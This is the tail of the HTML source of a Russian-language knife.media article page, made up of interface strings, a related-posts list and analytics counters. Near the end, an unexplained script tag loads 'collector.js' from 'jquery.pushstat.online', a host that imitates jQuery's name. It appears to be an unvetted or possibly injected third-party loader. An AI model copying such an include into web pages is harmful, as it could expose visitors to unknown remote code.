var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"97305","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"97305","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"news","special":"coronavirus","category":"news","tags":"economy:history:medicine:mneniya"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0421\u0440\u043e\u0447\u043d\u044b\u0435 \u043c\u0435\u0440\u044b, \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u043d\u0430&nbsp;\u043d\u0435\u043d\u0430\u0434\u0435\u0436\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u043f\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u0432\u0441\u0435\u0433\u043e \u043c\u0438\u0440\u0430, \u0440\u0435\u0448\u0430\u044f \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443 COVID-19, \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u043d\u0430\u0443\u0433\u0430\u0434<\/em>","link":"\/covid-data\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/03\/Korona-glav-360x270.jpg"},{"title":"\u041e\u0442&nbsp;\u0440\u0443\u0447\u0435\u0439\u043a\u0430 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0439 \u043a&nbsp;\u043f\u043e\u0442\u043e\u043a\u0443 \u0442\u043e\u0432\u0430\u0440\u043e\u0432: <em>\u043f\u043e\u043b\u0442\u043e\u0440\u044b \u0442\u044b\u0441\u044f\u0447\u0438 \u043b\u0435\u0442 \u0428\u0435\u043b\u043a\u043e\u0432\u043e\u0433\u043e \u043f\u0443\u0442\u0438<\/em>","link":"\/silk-road\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/SHelkovyj-put-glav-360x270.jpg"},{"title":"\u0420\u043e\u0436\u0434\u0435\u043d\u0438\u0435 \u0447\u0435\u0442\u044b\u0440\u0435\u0445\u043f\u043e\u043b\u044c\u044f. <em>\u041a\u0430\u043a \u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0446\u044b \u043d\u0430\u0443\u0447\u0438\u043b\u0438\u0441\u044c \u043a\u043e\u0440\u043c\u0438\u0442\u044c \u0433\u043e\u0440\u043e\u0434\u0430<\/em>","link":"\/four-fields\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Selo-glav-360x270.jpg"},{"title":"Opus Dei. <em>\u041a\u0430\u043a \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u0438 \u043a\u0430\u0442\u043e\u043b\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u043e\u043a\u0430\u0437\u0430\u043b\u0438\u0441\u044c \u0432\u043e\u00a0\u0433\u043b\u0430\u0432\u0435 \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0438 \u0418\u0441\u043f\u0430\u043d\u0438\u0438 \u0438\u00a0\u0447\u0442\u043e \u0438\u0437\u00a0\u044d\u0442\u043e\u0433\u043e \u0432\u044b\u0448\u043b\u043e<\/em>","link":"\/opus-dei\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/06\/Opus-dej-glav-360x270.jpg"},{"title":"\u0417\u043e\u043b\u043e\u0442\u043e\u0439 \u0432\u0435\u043a \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0438. <em>\u041d\u0430\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0431\u043e\u0433\u0430\u0442\u043e\u0439 \u0431\u044b\u043b\u0430 \u0420\u0438\u043c\u0441\u043a\u0430\u044f \u0438\u043c\u043f\u0435\u0440\u0438\u044f<\/em>","link":"\/oeconomia-romae\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/Rim-glav-360x270.jpg"},{"title":"\u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442 \u043f\u0440\u043e\u0442\u0438\u0432 \u043c\u043e\u043d\u043e\u043f\u043e\u043b\u0438\u0439: <em>\u043a\u043e\u043d\u0435\u0446 \u043a\u043e\u0440\u043f\u043e\u0440\u0430\u0446\u0438\u0438 Standard Oil<\/em>","link":"\/end-of-monopoly\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/03\/Standard-ojl-glav-360x270.jpg"},{"title":"\u0411\u0435\u043b\u0430\u044f \u043b\u043e\u0436\u044c. <em>\u041a\u0430\u043a \u0432\u043e\u0437\u043d\u0438\u043a \u043c\u0438\u0444 \u043e\u00a0\u0432\u0441\u0435\u043e\u0431\u0449\u0435\u0439 \u043f\u043e\u043b\u044c\u0437\u0435 \u043c\u043e\u043b\u043e\u043a\u0430, \u043f\u043e\u043a\u043e\u0440\u0438\u0432\u0448\u0438\u0439 \u0432\u0435\u0441\u044c \u043c\u0438\u0440<\/em>","link":"\/got-milk\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/Moloko-glav-360x270.jpg"},{"title":"\u0410\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0435 \u0433\u043e\u0440\u043a\u0438 YAHOO! <em>\u0421\u0442\u0440\u0435\u043c\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0432\u0437\u043b\u0435\u0442 \u0438\u00a0\u0434\u043e\u043b\u0433\u043e\u0435 \u043f\u0430\u0434\u0435\u043d\u0438\u0435 \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u0433\u0438\u0433\u0430\u043d\u0442\u0430<\/em>","link":"\/yahoo\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/Yahoo-glav-360x270.jpg"},{"title":"\u0420\u0435\u0437\u043d\u044f \u0432&nbsp;\u0427\u0435\u0440\u043d\u043e\u043c \u0433\u043e\u0440\u043e\u0434\u0435. <em>\u041a\u0430\u043a \u043a\u043b\u0430\u0441\u0441\u043e\u0432\u044b\u0435 \u0438\u00a0\u043d\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u044b \u0440\u0430\u0437\u0440\u0443\u0448\u0438\u043b\u0438 \u0431\u0430\u043a\u0438\u043d\u0441\u043a\u0443\u044e \u043d\u0435\u0444\u0442\u044f\u043d\u0443\u044e \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044e<\/em>","link":"\/black-city\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/11\/Neftyaniki-glav-360x270.jpg"},{"title":"\u041b\u0430\u043c\u043f\u044b \u041d\u043e\u0431\u0435\u043b\u0435\u0439, \u0442\u0430\u043d\u043a\u0435\u0440\u044b Shell. <em>\u041a\u0430\u043a \u0431\u0430\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043d\u0435\u0444\u0442\u044c \u0437\u0430\u0432\u043e\u0435\u0432\u0430\u043b\u0430 \u043c\u0438\u0440<\/em>","link":"\/baku-rise\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/11\/Neft-glav-360x270.jpg"},{"title":"\u0428\u0432\u0435\u0434\u0441\u043a\u0430\u044f \u0441\u043a\u0440\u043e\u043c\u043d\u043e\u0441\u0442\u044c Tetra Pak. <em>\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0438 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432<\/em>","link":"\/tetrapak\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/10\/Upakovka-glav-360x270.jpg"},{"title":"\u041d\u0430\u0434\u0435\u0436\u0434 \u043d\u0435\u0441\u0431\u044b\u0442\u043e\u0447\u043d\u044b\u0445 \u043f\u0443\u0437\u044b\u0440\u044c. <em>\u041a\u0442\u043e \u043d\u0430\u0434\u0443\u0432\u0430\u0435\u0442 \u0442\u044e\u043b\u044c\u043f\u0430\u043d\u044b, \u0434\u043e\u0442\u043a\u043e\u043c\u044b, NFT \u0438\u00a0\u0434\u0440\u0443\u0433\u0438\u0435 \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0443\u0441\u0442\u044b\u0448\u043a\u0438\u00a0\u2014 \u0438\u00a0\u043f\u043e\u0447\u0435\u043c\u0443 \u043e\u043d\u0438 \u0432\u0441\u0435\u0433\u0434\u0430 \u043b\u043e\u043f\u0430\u044e\u0442\u0441\u044f<\/em>","link":"\/bubbles-for-fouls\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/09\/Pustyshki-glav-360x270.jpg"},{"title":"\u041a\u0430\u043a \u043d\u0435\u0444\u0442\u0435\u0434\u043e\u0431\u044b\u0447\u0430 \u0441\u0442\u0430\u043b\u0430 \u043a\u0440\u0443\u043f\u043d\u044b\u043c \u0431\u0438\u0437\u043d\u0435\u0441\u043e\u043c: <em>\u043e\u0442\u00a0\u0438\u0437\u043e\u0431\u0440\u0435\u0442\u0435\u043d\u0438\u044f \u043a\u0435\u0440\u043e\u0441\u0438\u043d\u0430 \u043a\u00a0\u043f\u0435\u0440\u0432\u043e\u0439 \u043d\u0435\u0444\u0442\u044f\u043d\u043e\u0439 \u043b\u0438\u0445\u043e\u0440\u0430\u0434\u043a\u0435<\/em>","link":"\/oil-business\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/06\/Neft-glav-360x270.jpg"},{"title":"\u041e\u0441\u0442\u0440\u043e\u0432 \u043f\u043e\u0433\u0438\u0431\u0448\u0438\u0445 \u043d\u0430\u0434\u0435\u0436\u0434: <em>\u043a\u0430\u043a \u043a\u043e\u0440\u0440\u0443\u043f\u0446\u0438\u044f \u0438\u00a0\u043b\u0435\u043d\u044c \u0443\u043d\u0438\u0447\u0442\u043e\u0436\u0438\u043b\u0438 \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0447\u0443\u0434\u043e \u041d\u0430\u0443\u0440\u0443<\/em>","link":"\/nauru-paradise-lost\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/03\/Nauru-glav-360x270.jpg"},{"title":"\u041e\u0442&nbsp;\u043b\u0430\u0432\u043a\u0438 \u043d\u0430&nbsp;\u0440\u044b\u043d\u043a\u0435 \u043a&nbsp;\u0448\u0442\u0440\u0438\u0445-\u043a\u043e\u0434\u0443 \u0438&nbsp;\u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0430\u043c. <em>\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0440\u043e\u0437\u043d\u0438\u0447\u043d\u043e\u0439 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438<\/em>","link":"\/world-trade\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/10\/Rynok-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"c47156027b","time":"1769904562","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
